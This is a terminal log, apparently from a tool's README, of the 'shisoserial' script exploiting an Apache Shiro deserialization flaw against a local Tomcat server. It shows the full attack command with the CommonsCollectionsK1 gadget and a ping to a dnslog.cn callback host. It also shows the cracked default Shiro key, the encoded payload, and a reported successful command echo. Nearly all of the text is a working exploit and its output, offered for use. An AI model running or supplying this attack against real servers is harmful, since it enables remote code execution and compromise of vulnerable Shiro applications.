 ➜  shisoserial git:(master) ✗ python3 shisoserial.py -m echo -u http://127.0.0.1:8080 -g CommonsCollectionsK1 -c "ping -c1 XXXX.u0sozp.dnslog.cn"
****************************************************************************************************
[*] Shiro framework exists for http://127.0.0.1:8080 !
[*] You didn't specify a shiro key. Start crack mode!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload : QccB3c+4Rq6pasuqtVx9Hkg+OQDxnxzvDfBay1T5Hx65tUPpu1S3zO4SGv4hCMlV4gjKlDDREr3W+8bcFl1hq2NSjRHfF5jSxBnzqosAEmtx2eG2ZR6Bqnb2uY9wmrwHC0nnqSGKKDb+0WDIEbJo1spKiah+nRfXXREAfIyzk7hmNmiJz7N1QKD
Lp3z4cG2g
[*] Tomcat echo Exploit success
PING XXXX.u0sozp.dnslog.cn (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.785 ms
--- XXXX.u0sozp.dnslog.cn ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.785/0.785/0.785/0.000 ms